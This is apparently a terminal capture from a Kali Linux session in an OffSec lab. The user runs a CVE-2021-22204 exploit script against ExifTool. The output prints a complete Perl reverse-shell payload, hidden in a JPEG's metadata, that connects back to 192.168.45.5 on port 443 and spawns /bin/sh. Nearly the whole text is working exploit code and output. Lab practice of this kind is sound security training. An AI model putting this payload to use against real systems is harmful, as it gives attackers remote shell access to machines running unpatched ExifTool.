 ┌──(fish㉿kali)-[~/offsec/pg-lab/Easy/Exghost-192.168.164.183]
└─$ ./CVE-2021-22204.sh "reverseme 192.168.45.5 443" cat.jpg
CVE-2021-22204
Creating payload
IP: 192.168.45.5
PORT: 443
(metadata "\c${use Socket;socket(S,PF_INET,SOCK_STREAM,getprotobyname('tcp'));if(connect(S,sockaddr_in(443,inet_aton('192.168.45.5')))){open(STDIN,'
>&S');open(STDOUT,'>&S');open(STDERR,'>&S');exec('/bin/sh -i');};};};")
1 image files updated
Finished
┌──(fish㉿kali)-[~/offsec/pg-lab/Easy/Exghost-192.168.164.183]